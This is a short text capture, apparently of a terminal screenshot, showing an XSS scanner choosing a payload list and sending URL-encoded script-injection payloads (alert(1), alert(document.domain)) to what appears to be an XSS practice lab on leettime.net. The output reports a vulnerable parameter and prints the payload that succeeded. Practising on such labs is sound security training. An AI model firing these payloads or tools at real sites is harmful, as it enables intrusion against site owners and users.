 Parrot Terminal
File Edit View Search Terminal Help
Default Payload List -----> xss-payloads.txt
1) BASIC PAYLOAD LIST
2) DIV PAYLOAD LIST
3) IMG PAYLOAD LIST
4) BODY PAYLOAD LIST
5) SVG PAYLOAD LIST
6) MIXED PAYLOAD LIST
7) ENTER FILE PATH
---->PLEASE CHOOSE PAYLOAD LIST :6
Selected payload:xss-payloads.txt
TRYING : http://leettime.net/xsslab1/chalg1.php?name=%3C/script%3E%3Csvg%
3E%3Cscript%3Ealert(1)-%26apos%3B%0A
Parameter vulnerable
Vulneranle Payload Find : http://leettime.net/xsslab1/chalg1.php?n
ame=anythinglr00%3C/script%3E%3Cscript%3Ealert(document.domain)%3C/script%
3Euxldz%0A
TRYING : http://leettime.net/xsslab1/chalg1.php?name=nythinglr00%3C%2Fscr
ipt%3E%3Cscript%3Ealert(document.domain)%3C%2Fscript%3Euxldz%0A